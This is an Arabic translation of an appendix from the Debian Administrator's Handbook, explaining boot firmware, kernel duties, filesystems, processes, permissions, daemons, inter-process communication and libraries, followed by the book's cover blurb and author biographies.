UEFI هو تطور حديث نسبياً. تدعم معظم الحواسيب الحديثة إقلاع UEFI، لكنها عادة تدعم أيضاً إقلاع BIOS على التوازي لتحقيق التوافقية الخلفية مع نظم التشغيل التي لم تجهز للاستفادة من UEFI.

يزيل هذا النظام الجديد بعض نواحي القصور في إقلاع BIOS: فباستخدام قسم مخصص، لم تعد هناك حاجة لخدع خاصة لتوسيعة محمّلات الإقلاع في سجل الإقلاع الرئيسي الصغير وبعد ذلك اكتشاف النواة التي ستقلع. بل الأفضل من ذلك، يستطيع UEFI الإقلاع بنواة لينكس مباشرة دون أي محمّل إقلاع وسيط، إذا كانت النواة مبنية بشكل مناسب. كما أن UEFI هو الركيزة الأساسية في تقديم تقنية الإقلاع الآمن Secure Boot، وهي التقنية التي تضمن أنك لا تستخدم إلا البرمجيات التي صادق عليها صانع نظام تشغيلك.

بيوس (أو UEFI) مسؤول أيضاً عن التعرف على عدد من الأجهزة وتهيئتها. من الواضح أن هذا يتضمن أجهزة IDE/SATA (عادة الأقراص الصلبة وسواقات الأقراص الليزرية)، وأيضاً أجهزة PCI. غالباً ما تُسرد الأجهزة التي تم التعرف عليها على الشاشة أثناء عملية الإقلاع. إذا كانت هذه القائمة تختفي بسرعة، استعمل مفتاح **Pause** لتجميدها فترة تكيفك لقراءتها. أجهزة PCI التي لا تظهر هي نذير شؤم. في أسوأ الحالات، الجهاز معطوب. وفي أفضليها، الجهاز غير متوافق مع إصدارة بيوس الحالية أو غير متوافق مع اللوحة الرئيسية. فمواصفات PCI في تطور، ولا أحد يضمن أن اللوحات الرئيسية القديمة ستتوافق مع أجهزة PCI الأحدث منها.

B.3.3. النواة

يعمل كلُّ من بيوس أو UEFI ومحمّل الإقلاع لثوان قليلة فقط لكلِّ منهما؛ لقد وصلنا الآن إلى البرمجية الأولى التي تعمل لفترة أطول، ألا وهي نواة نظام التشغيل. تتولى النواة مهمة المايسترو في الأوركسترا، وتتكفل التناغم بين العتاد والبرمجيات. هذا الدور يتضمن عدة مهام منها: قيادة العتاد، إدارة العمليات، والمستخدمين والصلاحيات، ونظام الملفات، وغيرها. تقدم النواة قاعدة مشتركة لجميع البرامج الأخرى في النظام.

B.3.4. فضاء المستخدم

بالرغم من أننا نستطيع جمع كل ما يحدث خارج النواة معًا تحت اسم «فضاء المستخدم user space»، إلا أنه يمكن تقسيم هذه الأحداث إلى طبقات برمجية. على أية حال، فإن التفاعلات بين هذه الطبقات أعقد من سابقتها، وقد لا تكون تصنيفات هذه الطبقات بالسهولة نفسها. من الشائع أن تستفيد التطبيقات من المكتبات، والتي بدورها تستعين بالنواة، وقد تدخل برامج أخرى في هذه الاتصالات، أو يمكن أن تستدعي عدة مكتبات بعضها البعض.

B.4. بعض المهام التي تحكم بها النواة

B.4.1. إدارة العتاد

النواة تهتم، أولاً وقبل كل شيء، بالتحكم بقطع العتاد، والتعرف عليها، تشغيلها عند تشغيل الحاسوب، وهكذا. كما أنها توفر واجهة برمجية مبسطة للعتاد تستفيد منها البرمجيات عالية المستوى، حتى تستثمر التطبيقات مزايا العتاد دون الحاجة للاهتمام بالتفاصيل مثل أي منفذ توسيعة تم تركيب البطاقة الإضافية عليه. تُقدم الواجهة البرمجية أيضًا طبقة عزل؛ تسمح هذه لبرمجيات المجتمعات المرئية مثلاً، باستخدام كاميرا الويب بغض النظر عن الشركة الصانعة وطرازها. يستطيع البرنامج استخدام واجهة *Video for Linux* (V4L) ببساطة، وسوف تترجم النواة استدعاءات دوال هذه الواجهة إلى أوامر العتاد الفعلية التي تحتاجها كاميرا الويب الخاصة المستعملة.

تصدر النواة العديد من التفاصيل عن العتاد الذي تعرف عليه من خلال نظامي الملفات الوهميين /proc/ و /sys/. تُلخص العديد من الأدوات هذه التفاصيل. من بينها، **lspci** (في الحزمة pciutils) التي تسرد أجهزة PCI، والأداة **lsusb** (في الحزمة usbutils) التي تسرد أجهزة USB، وأيضاً **lspcmcia** (في الحزمة pcmciautils) التي تسرد بطاقات PCMCIA. هذه الأدوات مفيدة جدًا للتعرف على الطراز الدقيق للجهاز. بعد ذلك يمكن البحث في الويب بدقة أعلى، وبالتالي، الحصول على وثائق ذات صلة أكثر.

مثال B.1. مثال عن المعلومات التي يقدمها الأمر **lspci** والأمر **lsusb**

```
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express Graphics
  ↳ Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
  ↳ Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB UHCI
  ↳ #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet P
  ↳ CI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection (
  ↳ rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```

لهذه البرامج خيار -v، الذي يعرض معلومات مفصلة أكثر بكثير (لكن غير ضرورية عادة). أخيراً، يسرد الأمر **lsdev** (في الحزمة procinfo) موارد التواصل التي تستهلكلها الأجهزة.

تصل التطبيقات إلى الأجهزة غالباً عبر ملفات خاصة منشأة ضمن المجلد /dev/ (انظر الملاحظة الجانبية ص 203). هذه الملفات هي ملفات خاصة تمثل سواقات الأقراص الصلبة (مثلاً /dev/sdc و /dev/sdc1)، أو أقسام الأقراص (مثلاً /dev/hda أو /dev/sdc3)، الفارات (/dev/input/event0)، لوحات المفاتيح (/dev/input/mouse0)، بطاقات الصوت (*/*)، المنافذ التسلسليّة (/dev/ttys*)، وغيرها.

B.4.2. نظم الملفات

نظم الملفات هي إحدى أهم مظاهر النواة. تدمج النظم المشابهة لنظام يونكس جميع أجهزة تخزين الملفات في شجرة واحدة، والتي تسمح للمستخدمين (والتطبيقات) بالوصول إلى البيانات ببساطة بمعرفة مكانها ضمن تلك الشجرة.

تدعى نقطة البداية لهذه الشجرة الهرمية بالجذر root، ويرمز لها بالرمز /. يستطيع هذا المجلد أن يحوي مجلدات فرعية مسماة. مثلاً، يدعى مجلد home (البيت) المتفرع عن / باسم /home/. يمكن لهذا المجلد الفرعي، بدوره، أن يحوي مجلدات فرعية أخرى، وهكذا. يمكن لكل مجلد أيضاً أن يحوي ملفات، حيث يتم تخزين البيانات الفعلية. وبالتالي، يشير الاسم /home/rmas/Desktop/hello.txt إلى الملف المسمى hello.txt المخزن في المجلد Desktop المتفرع عن المجلد rmas المتفرع عن المجلد home الموجود في الجذر. تترجم النواة بين نظام التسمية هذا وبين نظام التخزين الفعلي الفيزيائي على القرص.

يعكس نظام التشغيل الأخرى، توجد شجرة ملفات واحدة فقط، ويمكن لها أن تضم بيانات من أقراص متعددة. يستخدم أحد هذه الأقراص كجذر، والبيئة «**mount**» تربط مجلدات في الشجرة (اسم الأمر في يونكس هو **mount**)؛ توفر هذه الأقراص الأخرى بعدها تحت «**mount points**» نقاط الربط «**mount points**» هذه. يسمح هذا بتخزين مجلدات بيوت المستخدمين (المخزنة ضمن مجلد /home/ تقليدياً) على قرص ثان، الذي سيحوي مجلدات rmas و rhertzog. بمجرد ربط القرص مع /home/, تصبح هذه المجلدات متاحة للوصول من أماكنها المعتادة، وتبقى المسارات مثل /home/rmas/Desktop/hello.txt صالحة.

هناك صيغ عديدة لنظم الملفات، تافق الطرق العديدة التي يمكن بها تخزين البيانات فيزيائياً على الأقراص. أكثر نظم الملفات شهرة هي ext3، ext2 و ext4، لكن يوجد غيرها. مثلاً، vfat هو النظام الذي استخدمه دوس قدِيماً ونظام التشغيل ويندوز، ما يسمح باستخدام الأقراص الصلبة في دبيان كما في ويندوز. على أية حال، يجب تجهيز نظام ملفات على القرص قبل أن نتمكن من ربطه مع شجرة الملفات وتعرف هذه العملية باسم «**التهيئة**». تعالج الأوامر مثل **Mkfs.ext3** (حيث **mkfs** تعني **MaKe FileSystem** أي اصنع نظام ملفات) عملية التهيئة. تتطلب هذه الأوامر، كمتغير، ملف جهاز يمثل القسم المراد تهيئته (مثلاً /dev/sda1). هذه العملية مدمرة ويجب تشغيلها مرة واحدة فقط، إلا إذا أراد المرء مسح نظام الملفات والبدء من جديد عمداً.

بل هناك نظم ملفات شبكيّة أيضاً، مثل **NFS**، حيث لا تخزن البيانات على قرص محلي. بل ترسل البيانات عبر الشبكة إلى مخدم يخزنها ويسترجعها حسب الطلب. إن تجريد نظم الملفات يحمي المستخدمين من الحاجة للاهتمام بذلك: تبقى الملفات متوفّرة للوصول بالطريقة الشجّرية المعتادة.

B.4.3 الوظائف المشتركة

نظرًا لوجود عدد من الوظائف (functions) المشابهة التي تستخدمها جميع البرمجيات، فمن المتنطق تجميعها في النواة. مثلاً، تسمح الإدارة المشتركة لنظام الملفات لأي تطبيق بفتح أي ملف عبر استخدام اسمه ببساطة، دون الحاجة للاهتمام بمكان تخزين الملف فيزيائياً. يمكن أن يخزن الملف في عدة شرائح مختلفة على قرص صلب، أو ينقسم بين عدة أقراص، أو حتى يخزن على مخدم ملفات بعيد. تستخدم التطبيقات دوال التواصل المشتركة لتبادل البيانات بغض النظر عن طريقة نقلها. مثلاً، يمكن أن تُنقل عبر أية تركيبة من الشبكات المحلية أو اللاسلكية، أو عبر خط الهاتف الثابت.

B.4.4 إدارة العمليات

العملية هي نسخة فعالة من البرنامج. تحتاج كل عملية إلى ذاكرة لتخزين كُلّ من البرنامج نفسه والبيانات التي يعمل عليها. النواة مسؤولة عن إنشاء وتتبع العمليات. عند تشغيل برنامج، تخصص له النواة جزءاً من الذاكرة، ثم تُحمل الشفرة التنفيذية من نظام الملفات إليه، بعدها تبدأ تشغيل الشفرة. تحتفظ النواة بمعلومات عن هذه العملية، أكثر هذه المعلومات بياناً للعيان هو رقم تعريف العملية الذي يعرف بالرمز *pid* (معرف العملية identifier).

نوىنظم التشغيل المشابهة لنظام يونكس (بما فيها لينكس)، ومعظم نظم التشغيل الحديثة الأخرى، تدعم «تعدد المهام». بكلمات أخرى، تسمح هذه النوى بتشغيل العديد من العمليات «في الوقت نفسه». في الحقيقة توجد مهمة واحدة تعمل في الوقت الواحد، لكن النواة تقسم الوقت إلى شرائح قصيرة وتشغل كل عملية بالدور. ونظراً لقصر هذه الشرائح الزمنية الشديد (من رتبة الميللي ثانية)، يتولد سراب العمليات التي تعمل على التوازي، بالرغم من أنها في الواقع فعالة فقط خلال بعض الفترات الزمنية وخاملة بقية الوقت. مهمة النواة هي ضبط آلية جدولة هذه الفترات للبقاء على هذا الوهم، مع رفع أداء النظام الكلي إلى أعظم ما يمكن. إذا كانت الشرائح الزمنية طويلة جداً، فقد يفقد التطبيق قدرته على التجاوب بالشكل المقبول. وإذا كانت قصيرة جداً، سيضيق النظام الوقت في التبديل بين المهام بشكل متكرر. يمكن إحكام هذه القرارات باستخدام أولويات العمليات. العمليات ذات الأولوية العالية ستعمل في شرائح زمنية أطول ولها تواتر أعلى من شرائح العمليات ذات الأولوية المنخفضة.

الأنظمة متعددة المعالجات (ومشتقاتها)

ملاحظة

هذا القيد الذي ذكرناه عن أنه لا يمكن تشغيل إلا عملية واحدة في الوقت نفسه لا ينطبق على كافة الحالات. القيد الحقيقي هو أنه يمكن أن توجد عملية واحدة لكل نواة معالج تعمل في الوقت الواحد. النظم ذات المعالجات المتعددة، أو معالجات بنوى متعددة أو «متعددة قنوات المعالجة hyper-threaded» تسمح لعدة عمليات بالعمل على التوازي. ومع ذلك فإن نظام تقسيم الوقت نفسه لا يزال مستخدماً، حتى يدير الحالات التي يكون فيها عدد العمليات النشطة أكبر من عدد نوى المعالجات المتوفرة. هذه هي الحالة المعتادة: نظام التشغيل البسيط، حتى لو كان خاماً معظمه الأوقات، يكون فيه عشرات العمليات الفعالة دائماً تقريباً.

طبعاً، تسمح النواة بتشغيل أكثر من نسخة مستقلة من البرنامج نفسه. لكن كل واحدة منها تستطيع استخدام ذاكرتها وشرائطها الزمنية الخاصة فقط. وبذلك تبقى بياناتها مستقلة.

B.4.5 إدارة الصلاحيات

نظم التشغيل المشابهة لنظام يونكس متعددة المستخدمين أيضاً. فهي تقدم نظام إدارة صلاحيات يدعم وجود مستخدمين ومجموعات متصلة؛ كما يسمح أيضاً بالتحكم بالأعمال الجارية اعتماداً على الصلاحيات. تدير النواة بيانات لكل عملية على حدة تسمح لها بالتحكم بالصلاحيات. في معظم الأوقات، تُعرف العملية بهوية المستخدم الذي بدأ تنفيذها. يُسمح لتلك العملية بتنفيذ الأفعال نفسها المتاحة لمالكها فقط. مثلاً، تحتاج محاولة فتح ملف من النواة التحقق من هوية العملية استناداً لصلاحيات الوصول (لمزيد من التفاصيل عن هذا المثال بالذات، انظر القسم 9.3، «إدارة الصلاحيات» ص 244).

B.5 فضاء المستخدم

يشير «فضاء المستخدم user space» إلى بيئة تشغيل العمليات العادية (مقارنة بعمليات النواة). لا يعني هذا بالضرورة أن المستخدم يُشغّل هذه العمليات لأن النظام القياسي يحوي في الحالة الطبيعية عدة عمليات خدمية (تعمل في الخلفية) تعمل قبل أن يفتح المستخدم أي جلسة عمل أصلاً. تعتبر العمليات الخدمية تابعة لفضاء المستخدم أيضاً.

B.5.1 عملية

عندما تنهي النواة طور تهيئتها، تبدأ العملية الأولى، `init`. العملية #1 وحدها نادراً ما تكون مفيدة بحد ذاتها، ونظم التشغيل المشابهة لنظام يونكس تحوي عمليات إضافية عديدة.

أولاً، يمكن للعملية استنساخ نفسها (تعرف هذه العملية بالاشتقاق `fork`). تخصص النواة مساحة ذاكرة جديدة للعملية (لكن مطابقة للقديمة)، وعملية أخرى لاستخدامها. عند هذه اللحظة، الاختلاف الوحيد بين العمليتين هو رقم التعريف `pid`. تدعى العملية الجديدة بالعملية الابن عادة، والعملية الأصل التي لم يتغير رقم تعريفها، بالعملية الأم.

أحياناً تتبع العملية الابن قيادة حياتها الخاصة مستقلة عن الأم، باستخدام بياناتها الخاصة المنسوخة عن العملية الأم. لكن في حالات عديدة تنفذ هذه العملية الابن برنامجاً آخر، حيث تُستبدل ذاكرتها ببساطة بذاكرة البرنامج الجديد، ويفيد تنفيذ هذا البرنامج إلا في بعض الاستثناءات القليلة. هذه هي الآلة التي تعتمد其ها عملية `init` (العملية رقم 1) لبدء الخدمات الإضافية وتنفيذ سلسلة الإقلاع كلها. وفي لحظة ما، تبدأ إحدى العمليات من ذرية `init` واجهة رسومية حتى يسجل المستخدمون دخولهم (السلسل الحقيقي للأحداث مشروع بمزيد من التفصيل في القسم 9.1، «إقلاع النظام» ص 227).

عندما تنهي العملية المهمة التي بدأت لأجلها، تنتهي العملية. بعدها تستعيد النواة الذاكرة المخصصة لهذه العملية، وتقطع عنها شرائح التشغيل الزمنية. يتم إعلام العملية الأم عن انتهاء عمليتها الابن، ما يسمح لعملية ما أن تنتظر إنتهاء مهمة فوضت أحد أبنائها بها. هذا السلوك واضح للعين المجردة في مفسرات سطر الأوامر (تعرف باسم الأصداف `shells`). عند كتابة أمر في الصدفة، لا تعود إشارة الإدخال قبل انتهاء تنفيذ الأمر. تسمح معظم

الأصداف بتشغيل الأوامر في الخلفية، يكون ذلك بسهولة بإضافة & إلى نهاية الأمر. بعدها تظهر إشارة الإدخال مجدداً مباشرة، وهذا قد يسبب مشاكل إذا كان الأمر يحتاج لإظهار بيانات خاصة به.

B.5.2 الجن

« الجني daemon » هو عملية تشغّلها متتالية الإقلاع آلياً. يبقى نشطاً (في الخلفية) لتنفيذ مهام صيانة أو تقديم خدمات للعمليات الأخرى. هذه « المهمة في الخلفية » عشوائية في الحقيقة، ولا تقابل أي شيء محدد من وجهة نظر النظام. هي مجرد عمليات، شبيهة بالعمليات الأخرى تماماً، التي تعمل بدورها عندما تحين حصتها من الوقت. هذا التمييز موجود في لغة البشر فقط: أية عملية تعمل بدون أي تفاعل مع المستخدم (على الأخص، بدون واجهة رسومية) يقال أنها تعمل « في الخلفية » أو أنها « جن ».

مصطلحات	جني، شيطان، مصطلح ازدرائي؟
بالرغم من أن مصطلح <i>daemon</i> (جني) يتشاطر أصله اليوناني مع <i>demon</i> (شيطان)، إلا أن الأول لا يتضمن شرًا شيطانيًا، بالعكس، يجب التفكير به على أنه نوع من الأرواح المساعدة. هذا التفريق معقد بما يكفي في الإنكليزية، بل هو أسوأ في لغات أخرى حيث تستخدم الكلمة نفسها للدلالة على المعنين.	

هناك شرح مفصل لمجموعة من الجن أمثل هؤلاء في الفصل 9، خدمات يونكس ص 226.

B.5.3 التواصل بين العمليات

إن العملية المعروفة، سواء كانت خدمة أو تطبيقاً تفاعلياً، نادراً ما تكون مفيدة بحد ذاتها، وهو السبب وراء وجود العديد من أساليب التواصل بين العمليات المنفصلة، سواء لتبادل البيانات أو لتحكم واحدتها بالأخرى. المصطلح العام للتعبير عن هذا المفهوم هو التواصل بين العمليات *inter-process communication*، أو IPC اختصاراً.

أبسط نظام IPC هو استخدام الملفات. تكتب العملية التي ترغب بإرسال البيانات بياناتها في ملف (له اسم معروف مسبقاً)، في حين تحتاج العملية المتلقية إلى فتح الملف وقراءة محتوايته فقط.

في الحالات التي لا ترغب فيها بتخزين البيانات على القرص، يمكنك استخدام أنابيب، وهو ببساطة عنصر له نهايات؛ البيانات المكتوبة في إحداها، تكون مقروءة عند النهاية الأخرى. إذا تحكمت بال نهايتين عمليتين منفصلتين، يصبح الأنابيب بمثابة قناة تواصل بين العمليات بسيطة وسهلة الاستعمال. يمكن تصنيف الأنابيب في زمرة: الأنابيب المسماة، والأنابيب المجهولة. يُمثل الأنابيب المسماة بمدخلة في نظام الملفات (مع أن البيانات المرسلة لا تخزن هنا)، بحيث يمكن لكلا العمليتين فتحه بشكل مستقل إذا كان موقع الأنابيب المسماة معروفاً من قبل. في الحالات التي تكون فيها العمليات التي تتوافق فيما بينها مرتبطة بعضها (مثلاً، عملية أم مع ابنها)، يمكن للعملية الأم أيضاً إنشاء أنابيب مجهولة قبل الاشتقاء، وسيرثه الابن. ستتمكن كلتا العمليتين عندئذ من تبديل البيانات فيما بينهما باستخدام الأنابيب دون الحاجة لنظام الملفات.

دعنا نناقش ما يحدث عند تنفيذ أمر معقد (خط أنابيب) من الصدفة بشيء من التفصيل. نحن نفترض أن لدينا عملية **bash** (صدفة المستخدم القياسية على دبيان)، لها *pid* يساوي 4374؛ وفي هذه الصدفة، سكتب الأمر : **ls | sort** .

تُؤَسِّر الصدفة أولاً الأمر المكتوب فيها. في حالتنا، ستفهم أن هناك برمجيين (**ls** و **sort**)، مع مجرى بيانات يتذبذب من أحدهما إلى الآخر (ممثل بالحرف **|** ، الذي يدعى بالأنبوب). تنشئ **bash** أولاً أنبوباً مجهولاً (الذي يكون مبدئياً ضمن عملية **bash** نفسها).

تستنسخ الصدفة نفسها؛ هذا يؤدي إلى عملية **bash** جديدة، لها *pid* رقم 4521 هي مجرد أرقام، وعادة لا يكون لها أي معنى محدد). ترث العملية #4521 الأنوب، ما يعني أنها قادرة على الكتابة في نهاية «الإدخال» الخاصة به؛ تُعِيد **bash** توجيه مجرى خرجها القياسي إلى دخل هذا الأنوب. بعدها تنفذ البرنامج **ls** (وتبديل نفسها به)، الذي يسرد محتويات المجلد الحالي. نظراً لأن **ls** يكتب على مجرى خرجه القياسي، وقد أعيد توجيه هذا المجرى مسبقاً، سيتم إرسال النتائج عملياً إلى الأنوب.

تحدث عملية مشابهة للأمر الثاني حيث تستنسخ **bash** نفسها ثانية، منتجة عملية **bash** جديدة لها *pid* يساوي 4522. ولأنها أيضاً ابنة للعملية #4374، فسوف ترث الأنوب؛ بعدها تربط **bash** دخلها القياسي إلى خرج الأنوب، بعدها تنفذ الأمر **sort** (وتبديل نفسها به)، الذي يرتيب دخله ويعرض النتائج.

الآن اكتملت قطع الأحجية كلها: يكتب **ls** قائمة الملفات الموجودة في المجلد الحالي في الأنوب؛ يقرأ **sort** هذه القائمة، يرتيبها أبجدياً، ويعرض النتائج. تنتهي العمليات ذات الأرقام #4521 و #4522 بعدها، والعملية #4374 (التي كانت تنتظرهم أثناء الحدث)، تتبع التحكم وتعرض إشارة الإدخال للسماح للمستخدم بكتابة أمر جديد.

لا تستخدم جميع الاتصالات بين العمليات لنقل البيانات بينها مع ذلك. في العديد من الحالات، المعلومات التي تحتاج إرسالها رسائل تحكم مثل «أوقف التنفيذ مؤقتاً» أو «تابع التنفيذ». يقدم يونكس (لينكس) آلية تُعرف باسم الإشارات *signals*، تستطيع العملية من خلالها إرسال إشارة محددة ببساطة (اختارها من قائمة من الإشارات المعرفة مسبقاً) إلى عملية أخرى. المتطلب الوحيد هو معرفة *pid* العملية الهدف.

هناك آليات أخرى للاتصالات الأكثر تعقيداً، تسمح للعملية بالسماح لفتح الوصول إلى الذاكرة المخصصة لها، أو مشاركة جزء منها مع العمليات الأخرى. عندئذ يمكن استخدام ذلك الجزء المشتركة من الذاكرة المشتركة لنقل البيانات بين العمليات المشتركة عليه.

أخيراً، يمكن أن تساعد الاتصالات الشبكية بالتواصل بين العمليات؛ يمكن أن توجد هذه العمليات على حواسيب مختلفة، وقد تبعد عن بعضها آلاف الكيلومترات.

من العادي جداً لأي نظام نموذجي مشابه لنظام يونكس أن يستخدم جميع هذه الآليات بدرجات متفاوتة.

B.5.4 المكتبات

تلعب مكتبات الدوال دوراً حيوياً في نظم التشغيل المشابه لنظام يونكس. ليست هذه المكتبات برمج تامة، نظراً لعدم إمكانية تنفيذها منفردة، لكنها مجموعة من فتات الكود التي يمكن للبرامج القياسية استخدامها. من المكتبات الشائعة، نذكر ما يلي:

- مكتبة C القياسية (*glibc*)، التي تحوي الوظائف الأساسية مثل دوال فتح الملفات أو الاتصالات الشبكية، وغيرها مما يسهل التفاعل مع النواة؛
- المكتبات الرسومية، *Gtk+* و *Qt*، تسمح للعديد من البرامج بإعادة استخدام العناصر الرسومية التي توفرها؛
- مكتبة *libpng*، التي تسمح بتحميل، وتفسير وحفظ الصور بصيغة *PNG*.

بفضل هذه المكتبات، تستطيع البرامج إعادة استخدام الكود. يصبح تطوير البرامج أبسط، لأن عدة تطبيقات تستطيع استخدام الدوال نفسها. بما أن تطوير المكتبات يتم بأيدٍ أشخاص مختلفين عادة، فإن التطوير الكلي للنظام أقرب إلى فلسفة يونكس التاريخية.

أسلوب يونكس: مهمة واحدة في الوقت الواحد

ثقافة

أحد المفاهيم الأساسية التي تحدد عائلة نظم تشغيل يونكس هو أن كل أداة يجب أن تفعل شيئاً واحداً فقط، وأن تتمه بشكل جيد؛ يمكن للتطبيقات بعد ذلك إعادة استخدام هذه الأدوات لبناء منطق أكثر تقدماً فوقها. يمكن أن نرى هذه الفلسفة في العديد من النظم الشبيهة بنظام يونكس. قد تكون سكريبتات الصدفة أفضل مثال: فهي تجمع متاليات معقدة لأدوات بسيطة جداً (مثل *grep* و *wc* و *uniq* و *sort* وهكذا). يمكن أن نرى تطبيقاً آخر لهذه الفلسفة في مكتبات الكود: تسمح مكتبة *libpng* بقراءة وكتابة صور *PNG*، بخيارات مختلفة وبأساليب متعددة، لكنها لا تفعل غير ذلك؛ لا توجد إمكانية لتضمين دوال تعرض الصور أو تحررها.

بالإضافة إلى ذلك، غالباً ما يُشار إلى هذه المكتبات على أنها «مكتبات مشتركة»، لأن النواة تستطيع تحميلها إلى الذاكرة مرة واحدة فقط، حتى لو كانت عدة عمليات تستخدم المكتبة نفسها في الوقت ذاته. يسمح هذا بتوفير الذاكرة، مقارنة مع الحالة (النظرية) النقيضة لها حيث يتم تحميل كود المكتبة بعد عدد العمليات التي تستخدمنها.

بِسْمِ اللّٰهِ الرَّحْمٰنِ الرَّحِيْمِ

دفتر مدير Debian

توزيعه Debian غنو/لينكس هي إحدى أشهر توزيعات لينكس غير التجارية، تُعرف بوثوقيتها وغناها. تبني مشروع Debian وتعمل على صيانته شبكة مذهلة من آلاف المطوريين حول العالم، يجمعهم العقد الاجتماعي للمشروع. يُعرف هذا العقد أهداف المشروع: تلبية احتياجات المستخدمين عبر توفير نظام حر ١٠٪. نجاح Debian والتوزيعات المشتقة منها (أولها أوبيتو) يسبب زيادة عدد مديري النظم الذين يتعاملون مع تقنيات Debian.

يواصل دفتر مدير Debian، الذي حدث بالكامل ليناسب Debian 8 « جيسي »، مسيرة نجاح ٦ طبعات سابقة. كتاب متاح للجميع، يشرح الأساسيات لكل من يريد أن يصبح مدير Debian مستقل وفاعل. يغطي الكتاب كل المواضيع التي يجب أن يتقنها أي مدير لينكس كفؤ، من تثبيت النظام وتحديثه، إلى إنشاء الحزم وترجمة النواة، بالإضافة إلى مراقبة النظام، والنسخ الاحتياطي والهجرة، دون أن ننسى المواضيع المتقدمة مثل AppArmor أو SELinux أو Xen، أو KVM أو LXC.

هذا الكتاب ليس مخصصاً لمديري النظم المحترفين فقط. كل من يستخدم Debian أو أوبيتو على حاسوبه الشخصي هو مدير نظام عملياً، وسوف يجد فائدة عظيمة عند التعرف أكثر على طريقة عمل النظام. قدرتك على فهم وحل المشكلات ستتوفر عليك وقتاً ثميناً.

رافائيل هيرتزوج مهندس علوم حاسوب متخرج من المعهد الوطني للعلوم التطبيقية (INSA) في ليون، فرنسا، ومطور Debian منذ ١٩٩٧. مؤسس Freexian، أول شركة خدمات تقنية فرنسية متخصصة في Debian غنو/لينكس، وهو أحد المساهمين البارزين في توزيعة Debian.



رولاند ماس مهندس اتصالات خريج المدرسة الوطنية العليا للاتصالات (ENST) في باريس، فرنسا. مطور Debian منذ عام ٢٠٠٣ ومطور FusionForge، يعمل مستشاراً حراً متخصصاً في تثبيت نظم Debian غنو/لينكس وهجرتها وفي إعداد أدوات العمل التعاونية.



لهذا الكتاب قصة. لقد بدأ كتاب فرنسي (Cahier de l'Admin Debian) ثم ترجم إلى الإنكليزية ونشر برقعة حرة بدعم من مئات الأشخاص الذين ساهموا بتمويل المهمة. بعد ذلك كانت النسخة العربية اعتماداً على النسخة الإنكليزية الحرة بدعم من العديد من الأشخاص الذين ساعدوا بتمويل الترجمة. اعرف المزيد على الموقع <http://debian-handbook.info>.

